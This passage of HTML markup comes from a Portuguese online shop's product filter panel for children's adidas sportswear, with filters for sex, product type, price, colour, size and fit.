11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> </div> <div class="product-list-panel-body p-3 p-lg-0"> <div id="snippet--filterArea"> <div class="product-filter-wrap product-filter-wrap--v2 js-product-filter-wrap--v2 gap-2"> <div class="product-filter" id="product-filter-gender"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--gender filters-active"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-gender" class="product-filter-item-content js-product-filter-item-content--gender hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sexo</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="homens"> <input name="gender" value="1" id="frm-filter-itemForm-gender-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-3%2B1/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-gender-1" class="product-filter-item__label"> Homens (69) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3%2B1/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Homens (69) </a> </div> <div class="product-filter-item" data-value="2" data-label-value="mulheres"> <input name="gender" value="2" id="frm-filter-itemForm-gender-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/gender-3%2B2/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-gender-2" class="product-filter-item__label"> Mulheres (29) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3%2B2/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Mulheres (29) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="unisexo"> <input name="gender" value="7" id="frm-filter-itemForm-gender-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/gender-3%2B7/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-gender-7" class="product-filter-item__label"> Unisexo (10) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3%2B7/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Unisexo (10) </a> </div> <div class="product-filter-item" data-value="3" data-label-value="crianças"> <input name="gender" checked value="3" id="frm-filter-itemForm-gender-3" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-gender-3" class="product-filter-item__label"> Crianças (8) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Crianças (8) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type" class="product-filter-item-content js-product-filter-item-content--type hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="roupa"> <input name="type" value="1" id="frm-filter-itemForm-type-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-3/type-1/type2-10%2B9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-type-1" class="product-filter-item__label"> Roupa (8) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type-1/type2-10%2B9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Roupa (8) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type2"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count filters-active"> 2 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type2" class="product-filter-item-content js-product-filter-item-content--type2 hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto detalhado</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__type2">Procurar</label> <input id="filter-search__type2" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="14" data-label-value="calças"> <input name="type2" value="14" id="frm-filter-itemForm-type2-14" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="14" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B14?sort=categorySort"> <label for="frm-filter-itemForm-type2-14" class="product-filter-item__label"> Calças (8) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B14?sort%3DcategorySort" class="d-none"> Calças (8) </a> </div> <div class="product-filter-item" data-value="12" data-label-value="calções"> <input name="type2" value="12" id="frm-filter-itemForm-type2-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B12?sort=categorySort"> <label for="frm-filter-itemForm-type2-12" class="product-filter-item__label"> Calções (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B12?sort%3DcategorySort" class="d-none"> Calções (1) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="casaco"> <input name="type2" value="6" id="frm-filter-itemForm-type2-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B6?sort=categorySort"> <label for="frm-filter-itemForm-type2-6" class="product-filter-item__label"> Casaco (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B6?sort%3DcategorySort" class="d-none"> Casaco (2) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="casaco com capuz"> <input name="type2" value="7" id="frm-filter-itemForm-type2-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B7?sort=categorySort"> <label for="frm-filter-itemForm-type2-7" class="product-filter-item__label"> Casaco com capuz (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B7?sort%3DcategorySort" class="d-none"> Casaco com capuz (2) </a> </div> <div class="product-filter-item" data-value="28" data-label-value="sapatilhas"> <input name="type2" value="28" id="frm-filter-itemForm-type2-28" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="28" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B28?sort=categorySort"> <label for="frm-filter-itemForm-type2-28" class="product-filter-item__label"> Sapatilhas (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B28?sort%3DcategorySort" class="d-none"> Sapatilhas (1) </a> </div> <div class="product-filter-item" data-value="29" data-label-value="slides"> <input name="type2" value="29" id="frm-filter-itemForm-type2-29" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="29" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B29?sort=categorySort"> <label for="frm-filter-itemForm-type2-29" class="product-filter-item__label"> Slides (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171%2B29?sort%3DcategorySort" class="d-none"> Slides (1) </a> </div> <div class="product-filter-item" data-value="9" data-label-value="sweatshirt com capuz"> <input name="type2" checked value="9" id="frm-filter-itemForm-type2-9" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="9" data-href="/c/adidas-sportswear/gender-3/type2-10%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-type2-9" class="product-filter-item__label"> Sweatshirt com capuz (3) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> Sweatshirt com capuz (3) </a> </div> <div class="product-filter-item" data-value="10" data-label-value="t-shirt"> <input name="type2" checked value="10" id="frm-filter-itemForm-type2-10" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/gender-3/type2-9%2B26%2B1%2B171?sort=categorySort"> <label for="frm-filter-itemForm-type2-10" class="product-filter-item__label"> T-shirt (5) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-9%2B26%2B1%2B171?sort%3DcategorySort" class="d-none"> T-shirt (5) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-price"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--price"> <div class="d-flex align-items-center"> Preço <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-price" class="product-filter-item-content js-product-filter-item-content--price hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Preço</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-price"> <div class="row m-0 flex-nowrap align-items-center"> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__from">Preço De</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__from"> <span class="product-filter-price__currency">€</span> </div> <div class="col-2"> — </div> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__to">Preço Até</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__to"> <span class="product-filter-price__currency">€</span> </div> </div> <label class="sr-only" for="product-filter-price__range">Preço</label> <input type="text" id="product-filter-price__range" data-type="double" data-min="12.6" data-max="51" data-from="12.6" data-to="51" data-from-origin="12.6" data-to-origin="51" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171?sort=categorySort" data-step="1" data-currency="€"> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-color"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--color"> <div class="d-flex align-items-center"> Cor <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-color" class="product-filter-item-content js-product-filter-item-content--color hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Cor</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list product-filter-colors no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="preto"> <input name="color" value="1" id="frm-filter-itemForm-color-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-1?sort=categorySort"> <label for="frm-filter-itemForm-color-1" class="product-filter-item__label is-color-1"> Preto <br> (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-1?sort%3DcategorySort" class="d-none"> Preto <br> (2) </a> </div> <div class="product-filter-item" data-value="5" data-label-value="verde"> <input name="color" value="5" id="frm-filter-itemForm-color-5" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="5" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-5?sort=categorySort"> <label for="frm-filter-itemForm-color-5" class="product-filter-item__label is-color-5"> Verde <br> (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-5?sort%3DcategorySort" class="d-none"> Verde <br> (2) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="azul"> <input name="color" value="4" id="frm-filter-itemForm-color-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-4?sort=categorySort"> <label for="frm-filter-itemForm-color-4" class="product-filter-item__label is-color-4"> Azul <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-4?sort%3DcategorySort" class="d-none"> Azul <br> (1) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="branco"> <input name="color" value="6" id="frm-filter-itemForm-color-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-6?sort=categorySort"> <label for="frm-filter-itemForm-color-6" class="product-filter-item__label is-color-6"> Branco <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-6?sort%3DcategorySort" class="d-none"> Branco <br> (1) </a> </div> <div class="product-filter-item" data-value="12" data-label-value="cinzento"> <input name="color" value="12" id="frm-filter-itemForm-color-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-12?sort=categorySort"> <label for="frm-filter-itemForm-color-12" class="product-filter-item__label is-color-12"> Cinzento <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/color-12?sort%3DcategorySort" class="d-none"> Cinzento <br> (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-asize"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--asize"> <div class="d-flex align-items-center"> Tamanho <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-asize" class="product-filter-item-content js-product-filter-item-content--asize hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tamanho</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__asize">Procurar</label> <input id="filter-search__asize" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="128" data-label-value="128"> <input name="asize" value="128" id="frm-filter-itemForm-asize-1032" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="128" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-128?sort=categorySort"> <label for="frm-filter-itemForm-asize-1032" class="product-filter-item__label"> 128 (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-128?sort%3DcategorySort" class="d-none"> 128 (2) </a> </div> <div class="product-filter-item" data-value="140" data-label-value="140"> <input name="asize" value="140" id="frm-filter-itemForm-asize-1034" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="140" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-140?sort=categorySort"> <label for="frm-filter-itemForm-asize-1034" class="product-filter-item__label"> 140 (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-140?sort%3DcategorySort" class="d-none"> 140 (2) </a> </div> <div class="product-filter-item" data-value="164" data-label-value="164"> <input name="asize" value="164" id="frm-filter-itemForm-asize-1038" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="164" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-164?sort=categorySort"> <label for="frm-filter-itemForm-asize-1038" class="product-filter-item__label"> 164 (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-164?sort%3DcategorySort" class="d-none"> 164 (1) </a> </div> <div class="product-filter-item" data-value="176" data-label-value="176"> <input name="asize" value="176" id="frm-filter-itemForm-asize-1040" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="176" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-176?sort=categorySort"> <label for="frm-filter-itemForm-asize-1040" class="product-filter-item__label"> 176 (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-176?sort%3DcategorySort" class="d-none"> 176 (2) </a> </div> <div class="product-filter-item" data-value="xs+%28123-128+cm%29" data-label-value="xs (123-128 cm)"> <input name="asize" value="XS+%28123-128+cm%29" id="frm-filter-itemForm-asize-4197" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XS+%28123-128+cm%29" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-XS%2528123-128cm%2529?sort=categorySort"> <label for="frm-filter-itemForm-asize-4197" class="product-filter-item__label"> XS (123-128 cm) (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-XS%2528123-128cm%2529?sort%3DcategorySort" class="d-none"> XS (123-128 cm) (1) </a> </div> <div class="product-filter-item" data-value="s+%28135-140+cm%29" data-label-value="s (135-140 cm)"> <input name="asize" value="S+%28135-140+cm%29" id="frm-filter-itemForm-asize-4196" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="S+%28135-140+cm%29" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-S%2528135-140cm%2529?sort=categorySort"> <label for="frm-filter-itemForm-asize-4196" class="product-filter-item__label"> S (135-140 cm) (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-S%2528135-140cm%2529?sort%3DcategorySort" class="d-none"> S (135-140 cm) (2) </a> </div> <div class="product-filter-item" data-value="m+%28147-152+cm%29" data-label-value="m (147-152 cm)"> <input name="asize" value="M+%28147-152+cm%29" id="frm-filter-itemForm-asize-4195" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="M+%28147-152+cm%29" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-M%2528147-152cm%2529?sort=categorySort"> <label for="frm-filter-itemForm-asize-4195" class="product-filter-item__label"> M (147-152 cm) (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-M%2528147-152cm%2529?sort%3DcategorySort" class="d-none"> M (147-152 cm) (2) </a> </div> <div class="product-filter-item" data-value="xl+%28165-176+cm%29" data-label-value="xl (165-176 cm)"> <input name="asize" value="XL+%28165-176+cm%29" id="frm-filter-itemForm-asize-4182" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XL+%28165-176+cm%29" data-href="/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-XL%2528165-176cm%2529?sort=categorySort"> <label for="frm-filter-itemForm-asize-4182" class="product-filter-item__label"> XL (165-176 cm) (1) </label> <a href="/bebyshop/c/adidas-sportswear/gender-3/type2-10%2B9%2B26%2B1%2B171/asize-XL%2528165-176cm%2529?sort%3DcategorySort" class="d-none"> XL (165-176 cm) (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>Filtro não encontrado</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter d-lg-none" id="product-filter-fit"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--fit"> <div class="d-flex align-items-center"> Corte <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-fit" class="product-filter-item-content js-product-filter-item-content--fit hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i 